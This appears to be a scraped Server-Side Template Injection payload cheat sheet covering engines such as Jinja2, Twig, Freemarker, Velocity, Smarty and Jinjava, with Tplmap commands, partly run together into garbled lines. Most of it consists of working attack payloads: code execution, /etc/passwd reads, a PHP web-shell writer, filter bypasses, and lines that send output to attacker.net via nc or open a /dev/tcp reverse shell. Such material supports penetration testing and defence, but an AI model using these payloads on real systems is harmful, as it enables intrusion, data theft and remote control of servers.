Template injection allows an attacker to include template code into an existant (or not) template. A template engine makes designing HTML pages easier by using static template files which at runtime replaces variables/placeholders with actual values in the HTML pages
- Tools
- Methodology
- Ruby
- Java
- Twig
- Smarty
- Freemarker
- Peeble
- Jade / Codepen
- Velocity
- Mako
- Jinja2
- Jinjava
- References
Recommended tool: Tplmap e.g:
python2.7 ./tplmap.py -u 'http:https://www.target.com/page?name=John*' --os-shell
python2.7 ./tplmap.py -u "http:https://192.168.56.101:3000/ti?user=*&comment=supercomment&link"
python2.7 ./tplmap.py -u "http:https://192.168.56.101:3000/ti?user=InjectHere*&comment=A&link" --level 5 -e jadeERB:
<%= 7 * 7 %>Slim:
#{ 7 * 7 }<%= File.open('/etc/passwd').read %><%= Dir.entries('/') %>Execute code using SSTI for Slim engine.
#{ %x|env| }${7*7}
${{7*7}}
${class.getClassLoader()}
${class.getResource("").getPath()}
${class.getResource("../../../../../index.htm").getContent()}${T(java.lang.System).getenv()}${T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}{{7*7}}
{{7*'7'}} would result in 49
{{dump(app)}}
{{app.request.server.all|join(',')}}$output = $twig > render (
'Dear' . $_GET['custom_greeting'],
array("first_name" => $user.first_name)
);
$output = $twig > render (
"Dear {first_name}",
array("first_name" => $user.first_name)
);"{{'/etc/passwd'|file_excerpt(1,30)}}"@{{self}}
{{_self.env.setCache("ftp:https://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}Example with an email passing FILTER_VALIDATE_EMAIL PHP.
POST /subscribe?0=cat+/etc/passwd HTTP/1.1
email="{{app.request.query.filter(0,0,1024,{'options':'system'})}}"@attacker.tld{$smarty.version}
{php}echo `id`;{/php}
{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']); ?>",self::clearConfig())}You can try your payloads at https://try.freemarker.apache.org
The template can be ${3*3} or the legacy #{3*3}
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}{{ someString.toUPPERCASE() }}{% set cmd = 'id' %}
{% set bytes = (1).TYPE
.forName('java.lang.Runtime')
.methods[6]
.invoke(null,null)
.exec(cmd)
.inputStream
.readAllBytes() %}
{{ (1).TYPE
.forName('java.lang.String')
.constructors[0]
.newInstance(([bytes]).toArray()) }}- var x = root.process
- x = x.mainModule.require
- x = x('child_process')
= x.exec('id | nc attacker.net 80')#set($str=$class.inspect("java.lang.String").type)
#set($chr=$class.inspect("java.lang.Character").type)
#set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami"))
$ex.waitFor()
#set($out=$ex.getInputStream())
#foreach($i in [1..$out.available()])
$str.valueOf($chr.toChars($out.read()))
#end<%
import os
x=os.popen('id').read()
%>
${x}Jinja2 is a full featured template engine for Python. It has full unicode support, an optional integrated sandboxed execution environment, widely used and BSD licensed.
{{4*4}}[[5*5]]
{{7*'7'}} would result in 7777777
{{config.items()}}Jinja2 is used by Python Web Frameworks such as Django or Flask. The above injections have been tested on Flask application.
{% extends "layout.html" %}
{% block body %}
<ul>
{% for user in users %}
<li><a href="{{ user.url }}">{{ user.username }}</a></li>
{% endfor %}
</ul>
{% endblock %}{{ [].class.base.subclasses() }}
{{''.class.mro()[1].subclasses()}}
{{ ''.__class__.__mro__[2].__subclasses__() }}{% for key, value in config.iteritems() %}
<dt>{{ key|e }}</dt>
<dd>{{ value|e }}</dd>
{% endfor %}# ''.__class__.__mro__[2].__subclasses__()[40] = File class
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
{{ config.items()[4][1].__class__.__mro__[2].__subclasses__()[40]("/tmp/flag").read() }}{{ ''.__class__.__mro__[2].__subclasses__()[40]('/var/www/html/myflaskapp/hello.txt', 'w').write('Hello here !') }}Listen for connexion
nv -lnvp 8000{{''.__class__.mro()[1].__subclasses__()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()}}
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"ip\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/cat\", \"flag.txt\"]);'").read().zfill(417)}}{%endif%}{% endfor %}Simply modification of payload to clean up output and facilitate command input (https://twitter.com/SecGus/status/1198976764351066113) In another GET parameter include a variable named "input" that contains the command you want to run (For example: &input=ls)
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen(request.args.input).read()}}{%endif%}{%endfor%}# evil config
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evilconfig.cfg', 'w').write('from subprocess import check_output\n\nRUNCMD = check_output\n') }}
# load the evil config
{{ config.from_pyfile('/tmp/evilconfig.cfg') }}
# connect to evil host
{{ config['RUNCMD']('/bin/bash -c "/bin/bash -i >& /dev/tcp/x.x.x.x/8000 0>&1"',shell=True) }} request.__class__
request["__class__"]Bypassing _
http://localhost:5000/?exploit={{request|attr([request.args.usc*2,request.args.class,request.args.usc*2]|join)}}&class=class&usc=_
{{request|attr([request.args.usc*2,request.args.class,request.args.usc*2]|join)}}
{{request|attr(["_"*2,"class","_"*2]|join)}}
{{request|attr(["__","class","__"]|join)}}
{{request|attr("__class__")}}
{{request.__class__}}Bypassing [ and ]
http://localhost:5000/?exploit={{request|attr((request.args.usc*2,request.args.class,request.args.usc*2)|join)}}&class=class&usc=_
or
http://localhost:5000/?exploit={{request|attr(request.args.getlist(request.args.l)|join)}}&l=a&a=_&a=_&a=class&a=_&a=_Bypassing |join
http://localhost:5000/?exploit={{request|attr(request.args.f|format(request.args.a,request.args.a,request.args.a,request.args.a))}}&f=%s%sclass%s%s&a=_{{'a'.toUpperCase()}} would result in 'A'
{{ request }} would return a request object like com.[...].context.TemplateContextRequest@23548206Jinjava is an open source project developped by Hubspot, available at https://github.com/HubSpot/jinjava/
Fixed by HubSpot/jinjava#230
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"new java.lang.String('xxx')\")}}
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"whoami\\\"); x.start()\")}}
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"netstat\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"uname\\\",\\\"-a\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}- https://nvisium.com/blog/2016/03/11/exploring-ssti-in-flask-jinja2-part-ii/
- Yahoo! RCE via Spring Engine SSTI
- Ruby ERB Template injection - TrustedSec
- Gist - Server-Side Template Injection - RCE For the Modern WebApp by James Kettle (PortSwigger)
- PDF - Server-Side Template Injection: RCE for the modern webapp - @albinowax
- VelocityServlet Expression Language injection
- Cheatsheet - Flask & Jinja2 SSTI - Sep 3, 2018 • By phosphore
- RITSEC CTF 2018 WriteUp (Web) - Aj Dumanhug
- RCE in Hubspot with EL injection in HubL - @fyoorer
- Jinja2 template injection filter bypasses - @gehaxelt, @0daywork
- Gaining Shell using Server Side Template Injection (SSTI) - David Valles - Aug 22, 2018
- EXPLOITING SERVER SIDE TEMPLATE INJECTION WITH TPLMAP - BY: DIVINE SELORM TSA - 18 AUG 2018
- Server Side Template Injection – on the example of Pebble - MICHAŁ BENTKOWSKI | September 17, 2019
